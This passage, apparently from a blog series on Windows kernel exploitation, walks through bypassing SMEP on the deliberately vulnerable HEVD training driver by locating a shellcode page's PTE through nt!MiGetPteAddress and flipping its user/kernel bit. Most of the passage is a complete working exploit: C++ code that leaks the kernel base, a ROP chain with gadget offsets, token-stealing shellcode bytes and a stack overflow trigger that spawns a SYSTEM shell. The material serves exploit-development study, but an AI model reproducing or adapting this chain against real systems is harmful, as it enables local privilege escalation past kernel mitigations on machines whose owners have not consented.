
Flipped the 2nd bit to “0” (kernel) and overwritten the PTE address’s content with the modified one. After the modification we can see it’s changed to “K” (kernel-mode) now.


By continuing the execution, we can see it spawns SYSTEM cmd.exe, so by flipping the bit we can bypass the SMEP.
Now let’s try to do this dynamically, Windows has an API called nt!MiGetPteAddress that performs a specific formula to retrieve the associated PTE (the last table) of a memory page.
- It begins by doing a shift right (
SHR) by 9 on RCX register and in x64 bit this is where the first argument will be so this must be the virtual address. - Then it copies 0x7FFFFFFFF8 to RAX register and performs
ANDoperation with RCX and RAX - And it copies 0x0FFFFEE0000000000 to RAX register and finally adds RAX and RCX register.

Let’s attempt this manually, to see what we get.
I replicated the same assembly code with WinDBG for my shellcode address and as expected, we got the PTE address itself. The one problem here is the value 0x0FFFFEE0000000000 which we add at the end is the base address of all PTE so it changes for every reboot. So we need to dynamically retrieve this.


We can attempt to replicate this whole thing using ROP or we can call nt!MiGetPteAddress ourself and get the PTE as return value.
Let’s attempt with ROP, it’s possible to get the offset of nt!MiGetPteAddress API and we already know how to get nt base address using EnumDeviceDrivers() and by adding 0x13 we can get the actual base address of PTE.
1: kd> dq nt!MiGetPteAddress + 0x13 L1
fffff807`21c7f783  ffffee00`00000000
Offset of nt!MiGetPteAddress API:
1: kd> ? nt!MiGetPteAddress - nt
Evaluate expression: 2619248 = 00000000`0027f770
Based on the workings of nt!MiGetPteAddress API, I replicated this piece of code where RCX is my shellcode address and it does the similar calculation and return the value, all we need to do is get the PTE base address from nt!MiGetPteAddress and add that with this value.
uintptr_t MiGetPte(LPVOID lpMemory) {
    uintptr_t addr = reinterpret_cast<uintptr_t>(lpMemory);

    uintptr_t calc1 = addr >> 9; // shr rcx, 9
    uintptr_t calc2 = calc1 & 0x7FFFFFFFF8; // and rax, rcx

    return calc2;
}

For flipping the U/K bit of PTE, we can either XOR by 0x4 or Subtract by 0x4 to flip the 2nd bit to 0x0.
Here is my updated ROP gadget:
- First it copies the shellcode address modified by MiGetPte() (
ShellcodePte) function to RCX register. - Then we get the address of
nt!MiGetPteAddress+0x13to RAX register. - Then we copy the value which is PTE base address to RAX register itself. Now RAX holds PTE base address.
- By adding RAX and RCX register we get the actual PTE address.
- I couldn’t get
xorgadgets so I have to chose the other method and there is not much ofsubgadgets so I usedaddwith the negative value of 0x4 (0xfffffffffffffffc), which is same as subtracting with positive value. - Finally our shellcode will be launched.
*(LPVOID*)(buffer + 2072) = (LPVOID)((uintptr_t)nt_addr + 0x00202e71); // pop rcx; ret
*(LPVOID*)(buffer + 2080) = (LPVOID)ShellcodePte; // Shellcode in user-mode
*(LPVOID*)(buffer + 2088) = (LPVOID)((uintptr_t)nt_addr + 0x00201862); // pop rax; ret
*(LPVOID*)(buffer + 2096) = (LPVOID)((uintptr_t)nt_addr + 0x0027f770 + 0x13); // nt!MiGetPteAddress+0x13
*(LPVOID*)(buffer + 2104) = (LPVOID)((uintptr_t)nt_addr + 0x0027bcbf); // mov rax, qword ptr [rax]; ret
*(LPVOID*)(buffer + 2112) = (LPVOID)((uintptr_t)nt_addr + 0x0020e204); // add rax, rcx; ret
*(LPVOID*)(buffer + 2120) = (LPVOID)((uintptr_t)nt_addr + 0x00201861); // pop r8 ; ret
*(LPVOID*)(buffer + 2128) = (LPVOID)(0xfffffffffffffffc); // -4
*(LPVOID*)(buffer + 2136) = (LPVOID)((uintptr_t)nt_addr + 0x003fd49b); // add qword ptr [rax], r8 ; ret
*(LPVOID*)(buffer + 2144) = lpMemory; // Shellcode in user-mode
Full POC:
// um-client-hevd.cpp : This file contains the 'main' function. Program execution begins and ends there.
//

#include <Windows.h>
#include <stdio.h>
#include "../um-client-hevd/ioctl.h"
#include <psapi.h>
#include <cstdlib>
#include <ostream>
#include <iostream>

LPVOID getbaseaddress()
{
    BOOL status;
    LPVOID* pImageBase;
    DWORD ImageSize;

    status = EnumDeviceDrivers(nullptr, 0, &ImageSize);

    pImageBase = (LPVOID*)VirtualAlloc(nullptr, ImageSize, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);

    status = EnumDeviceDrivers(pImageBase, ImageSize, &ImageSize);

    LPVOID ntaddr = pImageBase[0];

    return ntaddr;
}

uintptr_t MiGetPte(LPVOID lpMemory) {
    uintptr_t addr = reinterpret_cast<uintptr_t>(lpMemory);

    uintptr_t calc1 = addr >> 9; // shr rcx, 9
    uintptr_t calc2 = calc1 & 0x7FFFFFFFF8; // and rax, rcx

    return calc2;
}

int main()
{
    printf("[+] Opening handle to driver\n");
    HANDLE hDriver = CreateFileW(
        L"\\\\.\\HackSysExtremeVulnerableDriver", GENERIC_WRITE,
        FILE_SHARE_WRITE,
        nullptr,
        OPEN_EXISTING,
        0,
        nullptr);

    if (hDriver == INVALID_HANDLE_VALUE)
    {
        printf("[!] Failed to open handle: %d", GetLastError());
        return 1;
    }

    BYTE shellcode[256] = {
      0x65, 0x48, 0x8b, 0x04, 0x25, 0x88, 0x01, 0x00, 0x00, 0x48,
      0x8b, 0x80, 0xb8, 0x00, 0x00, 0x00, 0x49, 0x89, 0xc0, 0x4d,
      0x8b, 0x80, 0x48, 0x04, 0x00, 0x00, 0x49, 0x81, 0xe8, 0x48,
      0x04, 0x00, 0x00, 0x4d, 0x8b, 0x88, 0x40, 0x04, 0x00, 0x00,
      0x49, 0x83, 0xf9, 0x04, 0x75, 0xe5, 0x49, 0x8b, 0x88, 0xb8,
      0x04, 0x00, 0x00, 0x80, 0xe1, 0xf0, 0x48, 0x89, 0x88, 0xb8,
      0x04, 0x00, 0x00, 0x65, 0x48, 0x8b, 0x04, 0x25, 0x88, 0x01,
      0x00, 0x00, 0x66, 0x8b, 0x88, 0xe4, 0x01, 0x00, 0x00, 0x66,
      0xff, 0xc1, 0x66, 0x89, 0x88, 0xe4, 0x01, 0x00, 0x00, 0x48,
      0x8b, 0x90, 0x90, 0x00, 0x00, 0x00, 0x48, 0x8b, 0x8a, 0x68,
      0x01, 0x00, 0x00, 0x4c, 0x8b, 0x9a, 0x78, 0x01, 0x00, 0x00,
      0x48, 0x8b, 0xa2, 0x80, 0x01, 0x00, 0x00, 0x48, 0x8b, 0xaa,
      0x58, 0x01, 0x00, 0x00, 0x31, 0xc0, 0x0f, 0x01, 0xf8, 0x48,
      0x0f, 0x07, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
      0xff, 0xff, 0xff, 0xff, 0xff, 0xff
    };

    LPVOID lpMemory = VirtualAlloc(NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
    printf("[+] Shellcode address: %p\n", lpMemory);
    memcpy(lpMemory, shellcode, sizeof(shellcode));

    CHAR buffer[2152];
    memset(buffer, 'A', 2072);

    LPVOID nt_addr = getbaseaddress();
    printf("[+] Nt base address: %p\n", nt_addr);

    uintptr_t ShellcodePte = MiGetPte(lpMemory);
    printf("[+] PTE calculated shellcode address: %p\n", (void*)ShellcodePte);

    *(LPVOID*)(buffer + 2072) = (LPVOID)((uintptr_t)nt_addr + 0x00202e71); // pop rcx; ret
    *(LPVOID*)(buffer + 2080) = (LPVOID)ShellcodePte; // Shellcode in user-mode
    *(LPVOID*)(buffer + 2088) = (LPVOID)((uintptr_t)nt_addr + 0x00201862); // pop rax; ret
    *(LPVOID*)(buffer + 2096) = (LPVOID)((uintptr_t)nt_addr + 0x0027f770 + 0x13); // nt!MiGetPteAddress + 0x13
    *(LPVOID*)(buffer + 2104) = (LPVOID)((uintptr_t)nt_addr + 0x0027bcbf); // mov rax, qword ptr [rax]; ret
    *(LPVOID*)(buffer + 2112) = (LPVOID)((uintptr_t)nt_addr + 0x0020e204); // add rax, rcx; ret
    *(LPVOID*)(buffer + 2120) = (LPVOID)((uintptr_t)nt_addr + 0x00201861); // pop r8 ; ret
    *(LPVOID*)(buffer + 2128) = (LPVOID)(0xfffffffffffffffc); // -4
    *(LPVOID*)(buffer + 2136) = (LPVOID)((uintptr_t)nt_addr + 0x003fd49b); // add qword ptr [rax], r8 ; ret
    *(LPVOID*)(buffer + 2144) = lpMemory; // Shellcode in user-mode

    printf("[+] Total buffer size %zu\n", sizeof(buffer));

    printf("[+] Calling BUFFER_OVERFLOW_STACK....");

    NTSTATUS success = DeviceIoControl(
        hDriver,
        BUFFER_OVERFLOW_STACK,
        buffer,
        sizeof(buffer),
        nullptr,
        0,
        nullptr,
        nullptr);

    if (success) {
        printf("success\n");
    }
    else {
        printf("failed\n");
        return 1;
    }

    printf("[+] Spawning a shell with elevated privileges\n\n");
    system("cmd");

    return 0;
}
Let’s see that in action. Like always placed breakpoint on memmove instruction and stepover till the end of the function and we can see our ROP gadgets are just fine.

Stepping into the ROP gadgets, we got the PTE base address into RAX register as expected:

By adding RAX (PTE base address) with RCX register we got the exact PTE address of our shellcode address. And we can see the PTE states it’s “U” (user-mode code).

Now we just need to subtract the value in PTE address by 0x4 and we flipped the 2nd bit and it’s “K” (kernel-mode code) now.

Our ROP gadgets has done it’s job, now continuing the execution, we got SYSTEM:


This might be interesting, since we bypassed SMEP once again even with VBS enabled, but this worked because Memory integrity/Core isolation is disabled:
In this post, we discussed how to bypass SMEP, kASLR, and somewhat VBS. In the next post, let’s explore Windows mitigations further, focusing on what happens when Memory Integrity is enabled and whether it is still bypassable.